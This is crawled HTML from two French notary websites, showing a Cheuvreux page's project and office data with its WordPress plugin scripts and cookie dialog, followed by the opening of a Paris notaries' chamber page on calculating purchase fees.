Colbert\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/caserne-colbert\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/Promotion-immobili\\u00e8re-\\u2013-Caserne-COLBERT-1024x683.jpg\",1024,683,true],\"address\":\"2 Place Paul Jamot, 51100 Reims\",\"latitude\":\"49.25356009999999\",\"longitude\":\"4.040680199999997\",\"description\":\"Renaissance de l\\u2019ancienne caserne Colbert au centre de Reims. Construction de logements, bureaux, commerces et h\\u00e9bergement h\\u00f4telier\",\"hide\":null},{\"id\":1396,\"title\":\"Chapelle International\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/chapelle-international\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2019\\\/03\\\/Chapelle-international-S\\u00e9verine-819x1024.jpg\",819,1024,true],\"address\":\"63A Rue de la Chapelle\",\"latitude\":\"48.8958226\",\"longitude\":\"2.3584608999999546\",\"description\":\"Op\\u00e9ration d\\u2019am\\u00e9nagement mixte du nord de Paris accueillant notamment un H\\u00f4tel Logistique\",\"hide\":null},{\"id\":1378,\"title\":\"Cluster Paris-Saclay\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/cluster-paris-saclay\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/Ecole-Centrale-10-Moulon-\\u00a9-Carlos-Ayesta-30-1024x683.jpg\",1024,683,true],\"address\":\"\",\"latitude\":\"48.714509\",\"longitude\":\"2.2457480000000487\",\"description\":\"Projet d\\u2019am\\u00e9nagement du cluster fran\\u00e7ais le plus important en mati\\u00e8re scientifique - Ecole-Centrale-10-Moulon-\\u00a9-Carlos-Ayesta-30\",\"hide\":null},{\"id\":1067,\"title\":\"Forum des Halles\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/forum-des-halles\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2019\\\/03\\\/Halles-Xavier-1024x683.jpg\",1024,683,true],\"address\":\"Forum des Halles\",\"latitude\":\"48.8624\",\"longitude\":\"2.345100000000002\",\"description\":\"Projet de restructuration urbain embl\\u00e9matique du c\\u0153ur de Paris \",\"hide\":null},{\"id\":1334,\"title\":\"La For\\u00eat \u2013 Val d\u2019Is\\u00e8re\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/la-foret-val-disere\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/LOGOREIMSCHEU-1024x894.png\",1024,894,true],\"address\":\"\",\"latitude\":\"45.4534449\",\"longitude\":\"6.9711596\",\"description\":\"R\\u00e9novation de l\\u2019ancien h\\u00f4tel \\u00ab La For\\u00eat \\u00bb \\u00e0 Val d\\u2019Is\\u00e8re pour la cr\\u00e9ation d\\u2019un ensemble immobilier de luxe compos\\u00e9 de 7 appartements\",\"hide\":null},{\"id\":1332,\"title\":\"ZAC Sernam Boulingrin\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/zac-sernam-boulingrin\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/LOGOREIMSCHEU-1024x894.png\",1024,894,true],\"address\":\"\",\"latitude\":\"49.2634982\",\"longitude\":\"4.031472200000053\",\"description\":\"R\\u00e9alisation d\\u2019une zone d\\u2019am\\u00e9nagement concert\\u00e9e au c\\u0153ur de la ville de Reims avec pour ambition de donner un nouveau souffle au secteur Sernam-Boulingrin\",\"hide\":null},{\"id\":2700,\"title\":\"Nice Meridia\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/nice-meridia-2\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/logoo.png\",945,650,false],\"address\":\"Avenue Pierre Isnard\",\"latitude\":\"43.6812\",\"longitude\":\"7.19938\",\"description\":\"Cr\\u00e9ation d\\u2019un nouveau quartier destin\\u00e9 \\u00e0 devenir la vitrine de l\\u2019\\u00e9co-Vall\\u00e9e de la plaine du Var\\r\\n\",\"hide\":null},{\"id\":1386,\"title\":\"Clichy-Batignolles\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/clichy-batignolles\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2019\\\/03\\\/wec1210_batignolles_0404Weiner-1024x761.jpg\",1024,761,true],\"address\":\"\",\"latitude\":\"48.891986\",\"longitude\":\"2.319287000000031\",\"description\":\"Op\\u00e9ration d\\u2019am\\u00e9nagement embl\\u00e9matique du nord de Paris sur des anciens terrains ferroviaires\",\"hide\":null}]}","studies":"[{\"id\":1386,\"title\":\"Cheuvreux Paris\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/etudes\\\/paris\\\/\",\"image\":\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/07\\\/Banni\\u00e8re.jpg\",\"latitude\":\"48.87363560000001\",\"longitude\":\"2.326542199999949\",\"description\":\"L\\u2019\\u00c9tude Cheuvreux fait de l\\u2019innovation et de l\\u2019efficience la cl\\u00e9 de vo\\u00fbte de sa culture et de son\\u2026\"},{\"id\":14707,\"title\":\"Cheuvreux Nice\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/etudes\\\/cheuvreux-nice\\\/\",\"image\":\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2021\\\/04\\\/photo-2-1-scaled.jpg\",\"latitude\":\"43.693296\",\"longitude\":\"7.253478\",\"description\":\"L\u2019\\u00e9tude Cheuvreux Nice met \\u00e0 disposition de ses clients professionnels et particuliers, un accompagnement de proximit\\u00e9 couvrant l\\u2019ensemble\\u2026\"},{\"id\":109640,\"title\":\"Cheuvreux Rennes\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/etudes\\\/cheuvreux-rennes\\\/\",\"image\":\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2021\\\/09\\\/BANDEAU-Rennes-site.jpg\",\"latitude\":\"48.103754016619064\",\"longitude\":\"-1.673577978123717\",\"description\":\"Situ\\u00e9e au c\\u0153ur du centre d\\u2019affaires rennais, l\u2019Etude Cheuvreux Rennes met \\u00e0 disposition de ses clients professionnels et\\u2026\"},{\"id\":18994,\"title\":\"Cheuvreux Tours\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/etudes\\\/cheuvreux-tours\\\/\",\"image\":\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2021\\\/02\\\/v2DOM_0250hd-6-scaled.jpg\",\"latitude\":\"47.3515865\",\"longitude\":\"0.6812981\",\"description\":\"Situ\\u00e9e aux abords de Tours, notre \\u00e9tude met \\u00e0 disposition de ses clients particuliers et professionnels toute son\\u2026\"},{\"id\":2706,\"title\":\"Cheuvreux Lyon\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/etudes\\\/lyon\\\/\",\"image\":\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2019\\\/04\\\/IMGP0980-1-e1560440411523.jpg\",\"latitude\":\"45.75958\",\"longitude\":\"4.858517\",\"description\":\"L\\u2019\\u00c9tude Cheuvreux Lyon place l\\u2019innovation, l\\u2019excellence juridique et l\\u2019exp\\u00e9rience client au c\\u0153ur de sa strat\\u00e9gie. Parce que nous\\u2026\"},{\"id\":414,\"title\":\"Cheuvreux Reims\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/etudes\\\/reims\\\/\",\"image\":\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/20220617-photographe-immobilier-nomade-photo-reims-23-e1657716328374.jpg\",\"latitude\":\"49.259095\",\"longitude\":\"4.028601\",\"description\":\"Cheuvreux Reims, certifi\\u00e9 ISO 9001-2015 par l\\u2019AFNOR, a la mission de notaire \\u00e0 c\\u0153ur. D\\u00e9veloppant son activit\\u00e9 autour\\u2026\"}]"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/js/script.js?ver=1726176658" id="main-js"></script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cheuvreux.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LefuZcaAAAAABvYw7ZMV6Wu0w2zpRz9xGCP4Fku&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LefuZcaAAAAABvYw7ZMV6Wu0w2zpRz9xGCP4Fku",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.cheuvreux.fr\/wp-admin\/admin-ajax.php","post_id":"4622","plugin_dir":"https:\/\/www.cheuvreux.fr\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"1","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"182","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":false,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"performance\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"preference\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"_fr","wp_consent_api":"false","gdpr_nonce":"b37cbeedd4","gdpr_consent_version":"1","gdpr_uvid":"0f15b4af7c1da15c07a551e117292575","stats_enabled":"1","gdpr_aos_hide":"false","consent_log_enabled":"","enable_on_scroll":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/plugins/gdpr-cookie-compliance-addon/assets/js/gdpr_cc_addon.js?ver=4.0.5" id="gdpr_cc_addon_frontend-js"></script>
<script type="text/javascript" id="bravepop_front_js-js-extra">
/* <![CDATA[ */
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"66b1e8d661","goalSecurity":"d91e432a10","couponSecurity":"c81e5e6136","cartURL":"","checkoutURL":"","ajaxURL":"https:\/\/www.cheuvreux.fr\/wp-admin\/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=3d3e3d39393bdb90106532c165e593a8" id="bravepop_front_js-js"></script>

	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Modifier les réglages de cookie">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Modifier les réglages de cookie</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Écran des réglages GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Fermer les réglages des cookies GDPR">
			<span class="gdpr-sr-only">Fermer les réglages des cookies GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://www.cheuvreux.fr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Cheuvreux"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Résumé de la politique de confidentialité">
	<span class="gdpr-nav-tab-title">Résumé de la politique de confidentialité</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strictement nécessaires">
		<span class="gdpr-nav-tab-title">Cookies strictement nécessaires</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Résumé de la politique de confidentialité</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ce site utilise des cookies afin que nous puissions vous fournir la meilleure expérience utilisateur possible. Les informations sur les cookies sont stockées dans votre navigateur et remplissent des fonctions telles que vous reconnaître lorsque vous revenez sur notre site Web et aider notre équipe à comprendre les sections du site que vous trouvez les plus intéressantes et utiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies strictement nécessaires</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Les cookies strictement nécessaires sont ceux servant au bon fonctionnement du site Internet et ne partant pas sur les données personnelles.</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activer ou désactiver les cookies</span>        
              <input type="checkbox" aria-label="Cookies strictement nécessaires" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
			
			
			
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tout activer">Tout activer</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Enregistrer les modifications">Enregistrer les modifications</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

        </div>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paris.notaires.fr/fr/outils-et-services/calcul-de-frais-d-achat
body_size: 17324
content:
<!DOCTYPE html>
<html  lang="fr" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<script>var _paq = _paq || [];(function(){function getCookie(cookieName) {
    let cookie = {};
    document.cookie.split(';').forEach(function(el) {
      let [key,value] = el.split('=');
      cookie[key.trim()] = value;
    })
    return cookie[cookieName];
  }var cookie_agreed_categories = getCookie('cookie-agreed-categories');
    var categories = ["analytics"];
    var agreed = false;

    if (cookie_agreed_categories && cookie_agreed_categories.length) {
      agreed = true;
      categories.forEach(function(category) {
        // Make sure all categories are agreed.
        if (!cookie_agreed_categories.includes(category)) {
          agreed = false;
        }
      });
    }

    if (!agreed) {
      _paq.push(['requireConsent']);  _paq.push(['disableCookies']);}})();</script>
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/themes/custom/chambre_paris/favicon.ico" type="image/vnd.microsoft.icon" />
<script src="/sites/default/files/eu_cookie_compliance/eu_cookie_compliance.script.js?t4mnwl" defer></script>

    <title>Calcul des frais d'achat | Chambre de Paris</title>
    <link rel="stylesheet" media="all" href="/core/modules/node/css/node.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/assets/vendor/jquery.ui/themes/base/core.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/assets/vendor/jquery.ui/themes/base/autocomplete.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/assets/vendor/jquery.ui/themes/base/menu.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/misc/components/autocomplete-loading.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/modules/contrib/eu_cookie_compliance/css/eu_cookie_compliance.bare.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/core/assets/vendor/jquery.ui/themes/base/theme.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/modules/contrib/ds/css/ds-2col.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/modules/contrib/ds/css/ds-2col-fluid.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/modules/contrib/extra_field_description/css/efd.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/modules/contrib/paragraphs/css/paragraphs.unpublished.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/themes/custom/notaires_paris/assets/vendors/eonasdan-bootstrap-datetimepicker/build/css/bootstrap-datetimepicker.min.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/themes/custom/notaires_paris/assets/css/style.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/themes/custom/notaires_paris/assets/js/smartselect/dist/smartselect.css?t4mnwl" />
<link rel="stylesheet" media="all" href="/themes/custom/chambre_paris/assets/css/style.css?t4mnwl" />

    
  </head>
  <body class="notaires-paris path-node has-glyphicons">
    <a href="#main-content" class="visually-hidden focusable skip-link">
      Aller au contenu principal
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    

    <div class="top-fil-dinfo">
                    <div class="container">
                  <div class="region region-fil-dinfo">
    
  </div>

            </div>
            </div>

    <div class="top-header">
        <div class="container">
            <div class="row">
                                    <div class="col-sm-12">
                          <div class="region region-top-header">
    <section id="block-chambre-paris-blockheader75" class="block block-block-content block-block-contenta56c6961-021a-4a15-8568-cf63a2d72057 clearfix">
  
    

      


<div class="block-content block-content--type-bloc-header block-content--view-mode-full ds-2col-fluid clearfix">



        <div class="group-left">
      <div class="header-link-element">
          <p class="first-line">Les chambres des Notaires</p>
          <p class="second-line uppercase bold">DU GRAND PARIS :</p>
      </div>
      
  <div class="field field--name-field-header-ext-link field--type-entity-reference-revisions field--label-visually_hidden">
    <div class="field--label sr-only">Lien externe</div>
          <div class="field--items">
              <div class="field--item"><div class="paragraph paragraph--type-lien-externe-chambre paragraph--view-mode-default ds-1col clearfix">

  

  
<div  class="wrapper-block-items">
            <div  class="field-label-visually-hidden visually-hidden">Ligne 1</div>
  
      <p class="first-line uppercase">NOTAIRES</p>
      
  

        <div  class="field-label-visually-hidden visually-hidden">Ligne 2</div>
  
      <p class="second-line uppercase bold">du Grand PARIS</p>
      
  


  </div>      <div  class="wrapper-logo-chambre">
        
              <img alt="LogoNGP" loading="eager" src="/sites/default/files/2018-11/Logo_mini_NDGP.png" width="53" height="55" typeof="foaf:Image" class="img-responsive" />


      
  
    </div>

        <div  class="field-label-visually-hidden visually-hidden">Lien</div>
  
            <a href="http://notairesdugrandparis.fr" target="_blank">http://notairesdugrandparis.fr</a>
      
  



</div>

</div>
              </div>
      </div>

      </div>
  
        <div class="group-right">
      
  <div class="field field--name-field-instagram field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Instagram</div>
              <div class="field--item"><a href="http://instagram.com/chambrenotairesparis/" target="_blank">http://instagram.com/chambrenotairesparis/</a></div>
          </div>

  <div class="field field--name-field-linkedin field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Linkedin</div>
              <div class="field--item"><a href="https://fr.linkedin.com/company/chambre-des-notaires-de-paris" target="_blank">https://fr.linkedin.com/company/chambre-des-notaires-de-paris</a></div>
          </div>

  <div class="field field--name-field-youtube field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Youtube</div>
              <div class="field--item"><a href="http://www.youtube.com/user/ParisNotairesInfoMag" target="_blank">http://www.youtube.com/user/ParisNotairesInfoMag</a></div>
          </div>

  <div class="field field--name-field-facebook field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Facebook</div>
